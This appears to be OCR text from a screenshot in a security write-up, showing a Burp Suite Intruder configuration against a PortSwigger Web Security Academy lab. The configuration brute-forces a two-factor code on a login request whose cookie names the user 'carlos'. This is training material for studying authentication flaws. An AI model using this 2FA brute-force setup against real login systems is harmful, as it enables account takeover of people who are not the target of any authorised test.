 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /login2 HTTP/1.1
Host: 0a5b006c032ed02c8bdbfaa200af0063.web-security-academy.net
Connection: close
Content-Length: 13
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a5b006c032ed02c8bdbfaa200af0063.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a5b006c032ed02c8bdbfaa200af0063.web-security-academy.net/login2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: verify=carlos; session=ZGAyCgPUPTXgs3qnWnOeRVQ9X2deJMAH
mfa-code=§1111§
先知社区